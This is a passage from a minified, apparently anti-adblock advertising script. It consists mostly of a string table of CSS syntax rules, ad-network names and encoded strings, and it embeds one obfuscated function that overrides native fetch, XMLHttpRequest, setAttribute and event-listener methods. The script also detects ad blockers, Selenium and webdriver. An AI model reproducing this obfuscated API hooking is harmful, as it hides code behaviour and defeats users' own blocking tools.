)","content","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","disallowEmpty","combinator","_parent","[<length>{2,3}&&<color>?]","Property","List<","backgroundImage","interstitial","visible|hidden|clip|scroll|auto","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","performance","/asn","kind","HTMLElement","Event","pubads","addProperty_","top","gpt-adshield",'style="background-color: ',"[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","scroll( [<axis>||<scroller>]? )",", width: ","offset","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","resolve","visualViewport","dark","_selenium","randomize","light","https:","<length>|<percentage>","__tcfapi not found within timeout","[<angle>|<side-or-corner>]? , <color-stop-list>","DOMParser","AtKeyword","<'padding-left'>{1,2}","bot","color( <colorspace-params> [/ [<alpha-value>|none]]? )","toString","nightmare","attributionSrc","maxViewportWidth","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","intersectionRect","auto|<position>","matchProperty","unit","skewX( [<angle>|<zero>] )","string-token","config","<length-percentage>|<flex>|min-content|max-content|auto","getSlots","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","\n   value: ",";<\/script>","<integer>|<length>","Match","[<declaration>? ';']* <declaration>?","repeat|stretch|round","auto|optimizeSpeed|crispEdges|geometricPrecision","cache_is_blocking_ads","response","TypeSelector","none|railed","<'text-emphasis-style'>||<'text-emphasis-color'>","randomUUID","<counter-style-name>|symbols( )","cooktoria.com","as_backgroundColor","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","space-between|space-around|space-evenly|stretch","insertAdjacentElement","normal|sub|super","applyRatio","tb|rl|bt|lr","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","firstCharOffset","element-visible-selector","<font-stretch-absolute>{1,2}","nextCharCode","})()","window.top.apstag.runtime.callCqWrapper","Comment","pseudo","svw","charCode","whitespace-token","MediaQuery","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Invalid base64 digit: ","auto|sRGB|linearRGB","lexer","mixed|upright|sideways","top|bottom|block-start|block-end|inline-start|inline-end","Node_textContent","contents|none","outerWidth","domain switch: no src attribute","j7p.jp","<'border-width'>","issue","139341","border-box|content-box|margin-box|padding-box","':' <ident-token>|':' <function-token> <any-value> ')'","gdprApplies","findValueFragments","push","[shorter|longer|increasing|decreasing] hue","window.external is undefined","FeatureFunction","poster","nextSibling","pow( <calc-sum> , <calc-sum> )","<media-in-parens> [and <media-in-parens>]+","args","[<length>|<percentage>]{1,4}","none|[fill|fill-opacity|stroke|stroke-opacity]#","<length-percentage>&&hanging?&&each-line?","[<filter-function>|<url>]+","none|all|<dashed-ident>#","googletag","getAdUnitPath","tcString","fromSourceMap","Generic","[<integer>&&<symbol>]#","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","reference","<line-width>{1,4}","auto|<length>","umogames.com","<single-animation-direction>#","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","navigator.plugins.length is undefined","and","fromArray","scrollY","nearest-neighbor|bicubic","snigel","opt/","child","char must be length 1","[AdBlockDetector] page unloaded while checking acceptable ads target ","$chrome_asyncScriptInfo","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","bidder","[block|inline|x|y]#","[[auto|<length-percentage>]{1,2}]#","hidden","getAtrule","<font-weight-absolute>|bolder|lighter","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","banner-ad","<urange>#","/health-check","auto? [none|<length>]","indexOf",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"ignore|stretch-to-fit","Mismatch","out_of_page","s.amazon-adsystem.com","Failed to load profile: ","computeSourceURL","translate( <length-percentage> , <length-percentage>? )","[<length>|<number>]{1,4}","query","max","open-quote|close-quote|no-open-quote|no-close-quote","outerHeight","gpt_slot_rendered_time","params","components","colon-token","tokenIndex","getComponents","getTargetingKeys",'<a href="',"scanNumber","__selenium_evaluate","none|vertical-to-horizontal","Layer","skipValidation","Element","http://127.0.0.1","reserved1Output","loaded","skip","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","baseUrl","Unexpected combinator","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","auto||<ratio>","<line-width>||<line-style>||<color>","x-frame-width","PerformanceResourceTiming","refresh","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","':' [before|after|first-line|first-letter]","dvmin","[Profile Handler]","exports","fill|contain|cover|none|scale-down","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Parse error: ","eat","( <media-condition> )|<media-feature>|<general-enclosed>","cache_is_blocking_acceptable_ads","_fa_","EOF-token","<single-animation>#","ad01","base[href]","ClassSelector","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","extra","timeout","` in `","Script","navigator","baseURI","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","padding-box|content-box","https://s.html-load.com","<'margin-block-start'>","` for ","MSG_ACK_INVISIBLE","[auto|reverse]||<angle>","frame","applySourceMap","<url> <decibel>?|none","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","serif|sans-serif|cursive|fantasy|monospace","onmousedown","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","WebGLRenderingContext is null","gpt_disabled","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[historical-ligatures|no-historical-ligatures]","__lastWatirConfirm","base","Element_innerHTML","break","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<single-animation-timeline>#","path( [<fill-rule> ,]? <string> )","firefox","Wrong node type `","upward","<boolean-expr[","<number>|<angle>","d2VneWpwenV4MzhxMmE5dm1pZm90","dvh","Number, dimension, ratio or identifier is expected","Identifier or parenthesis is expected","transferSize","none|<offset-path>||<coord-box>","butt|round|square","adv-space","media","fetch","1.9.1","releaseCursor","auto|[over|under]&&[right|left]?","visible","fromSetString","find","cmpId","Blocked ","generated","parseWithFallback","blur( <length> )","nextNonWsCode","width|height|block|inline|self-block|self-inline","fetchLater","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","join","json","productSub","unhandled exception","adthrive","<'bottom'>","isFirefox","window.parent.parent.apstag.runtime.callCqWrapper","getOutOfPage","<'pause-before'> <'pause-after'>?","visibility","matcher","load","<feature-value-block>+","consumeNumber","MatchGraph","reduceRight","padding|border","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","browserEngineKind","Failed to detect bot:","onmozfullscreenchange","lookupType","padStart","none|capitalize|uppercase|lowercase|full-width|full-size-kana","getOwnPropertyDescriptor","any","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","knowt.com","distinctiveProps","bad-url-token","nodeType","samsungbrowser","__gppLocator","<'height'>","String","<media-not>|<media-and>|<media-or>|<media-in-parens>","ndtvprofit.com","isValidPosition","Unknown at-rule descriptor","content-box|padding-box|border-box"," |  ","adshield-native","consume","[auto? [none|<length>]]{1,2}","normal|<try-size>","MSG_SYN","__tcfapiLocator","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","versions","<percentage>|<length>","createItem","defineProperty","` for `visit` option (should be: "," is expected","__isPrebidOnly event listener removed","<any-value>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","element-selector","none|[first||[force-end|allow-end]||last]","race","Navigator","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","closest","declaration","acceptableAdsBait","<'min-width'>","svb","url-not-matched","port","<'border-bottom-left-radius'>","<color>","skipWs","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Element_attributes","enter","\x3c!--","<number>","<calc-value> ['*' <calc-value>|'/' <number>]*","<relative-selector>#","checkAtrulePrelude","recover_cmp_region","<color>{1,4}","auto|touch","sdkVersion","auto|text|none|contain|all","filterExpression",".source","blocked_filters","ignoreInvalidMapping","matched","[<image>|<string>] [<resolution>||type( <string> )]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu"," used broken syntax definition ","INTERSTITIAL","Function name must be `url`","<custom-ident>|<string>","normal|<percentage>","https://07c225f3.online","!self","<'top'>{1,4}","Bad value for `"," used missed syntax definition ","attributionsrc","abs","ybar","getAdserverTargeting","onorientationchange","normal|[light|dark|<custom-ident>]+&&only?","auto|bar|block|underscore","sectionChange","return this","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","compareByOriginalPositionsNoSource","_ignoreInvalidMapping","<html ","auto|from-font|[under||[left|right]]","Value","auto|isolate","hsl|hwb|lch|oklch","<wq-name>","isVisibleDocument","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","then","initLogMessageHandler","Forward report url to engineers","crios","Unknown type","element out of viewable window","<'border-top-left-radius'>","<declaration-value>","player","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","else","8yIMZto","class extends self.XMLHttpRequest","onmessage","Zm1qeA==","<'border-top-width'>","auto|avoid","timestamp","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","auth","localeCompare","revert-layer","check","action","light-dark( <color> , <color> )","location","none|[<svg-length>+]#","webkitPersistentStorage","rotate( [<angle>|<zero>] )","parseCustomProperty","lvmin","getAttribute","adsbygoogle","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","Function","compareByGeneratedPositionsDeflatedNoLine","<single-animation-fill-mode>#","flex","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","auto|thin|none","lookupOffsetNonSC","upright|rotate-left|rotate-right","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","stopPropagation","normal|text|emoji|unicode","(prefers-color-scheme: dark)",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<keyframe-block>+","cmpStr","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","attachShadow","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Identifier is expected","auto|<anchor-name>","gpt-publisher","[<type-selector>? <subclass-selector>*]!","traffective","content|<'width'>","Failed to detect bot","/f.min.js","div","translate3d( <length-percentage> , <length-percentage> , <length> )","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<symbol>+","setTimeout","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","unprotect","gpt_disabled_by_missing_tcf","test","normal|<length-percentage>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","handlers","<style-condition>|<style-feature>","start|end|center|stretch","SECSSOBrowserChrome","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","length","Profile","img","__as_rej","navigator.mimeTypes is undefined","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","width-equal-or-less-than","[auto|<integer>]{1,3}","data-src","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","marker-start","/prebid.js","WhiteSpace","removeEventListener","Unknown at-rule","normal|break-all|keep-all|break-word|auto-phrase","<number>|<percentage>","throw new Error();","outerHTML","floor","content-ad","evalLength","Unexpected syntax '","<'max-inline-size'>","tunebat.com","https://fb2.html-load.com","MediaSettingsRange","protectCss","/cou/api_reco.php","lr-tb|rl-tb|tb-rl|lr|rl|tb","declarationList","syntaxStack","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","as_","normal|always","/adsid/integrator.js","start prebid request bidsBackHandler for ","ads-partners.coupang.com","encodedBodySize","auto|loose|normal|strict|anywhere","gpt-rubicon","<ident> ['.' <ident>]*","reserved2","currentScript","matchStack","text/html","BatteryManager","edg/","HTMLLinkElement","windowSize","insertAdjacentHTML","__driver_evaluate","aditude","auto|<color>{2}","minViewportWidth","IntersectionObserverEntry","/inventory?host=","no purpose 1 consent","pathname","middle","SyntaxMatchError","fixed","Generator is already executing.","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","document.documentElement is undefined","polarbyte","[<age>? <gender> <integer>?]","invalid protect-id prefix: ","dotted|solid|space|<string>","cefsharp","compareByGeneratedPositionsDeflated","[Bot] bot UA detected, ua=","counters( <counter-name> , <string> , <counter-style>? )","b3V0cHV0","width-equal-or-greater-than","*[id]","cmVzZXJ2ZWQyT3V0cHV0","decode","setProperty","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<svg-length>","insertImpl","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<paint>","[<length-percentage>|left|center|right]#","Plus sign","<string>|<custom-ident>+","PTZhMEc+UE9vMzdudj94JjFgXTJ0","N3k6eDIxOF1VI05DfW5XYU1Te0w=","attributes","webgl","Name is expected","gecko/","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<'inset-block-end'>","'.' <ident-token>","setAttribute","position:relative;align-items:center;display:flex;","Declaration","<length>||<color>","notifications",") error","webkitTemporaryStorage","window.parent.parent.confiant.services().onASTAdLoad","vmax",")-token","<transform-function>+","asin( <calc-sum> )","setTargetingForGPTAsync","Window_setTimeout","<'cue-before'> <'cue-after'>?","prod","center","<transition-behavior-value>#","targeting","readyState","singleNodeValue","Hash","dvmax","raider.io","validate","MatchOnce","ad_unit_path","innerText","sessionStorage","Semicolon or block is expected","startOffset","45285ovHPaf","20030107","<family-name>#","CSSStyleDeclaration","btoa","<custom-ident> : <integer>+ ;","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","placeholders","isInRootIframe","navigator.appVersion is undefined","num","AttributeSelector","Node_baseURI","window.external.toString is not a function","compact","isElementVisibilityHidden","properties","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<supports-decl>|<supports-selector-fn>","script_abort","YmphM3prZnZxbHRndTVzdzY3OG4=","document.documentElement.getAttributeNames is not a function","redirected","whale","userLanguage","getArg","`, expected `","gpt-clickio","script_version","sin( <calc-sum> )","insertRule","HTMLAnchorElement","[<bg-layer> ,]* <final-bg-layer>","__webdriver_script_fn","none|blink","Boolean","normal|reset|<number>|<percentage>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","cqi","focus/","shouldStorageWaitForTcf","append","unsafe|safe","[Bot] bot detected, botKind=","isRemoved","onreadystatechange","encode","none|auto|[<string> <string>]+","[auto|<length-percentage>]{1,4}","infinite|<number>","<'min-block-size'>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","search","additionalAdsBait","dvi","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","structure","<'rest-before'> <'rest-after'>?","offsetAndType","justify-content","Block","!boolean-group","rotateZ( [<angle>|<zero>] )",'<script src="',"Neither `enter` nor `leave` walker handler is set or both aren't a function","isBalanceEdge","URL","postMessage","none","fill","715840zakcvN","MSG_ACK","rest","getConsentMetadata","sent","at-keyword-token","alpha|luminance|match-source","file","selector","inventory_id"," is 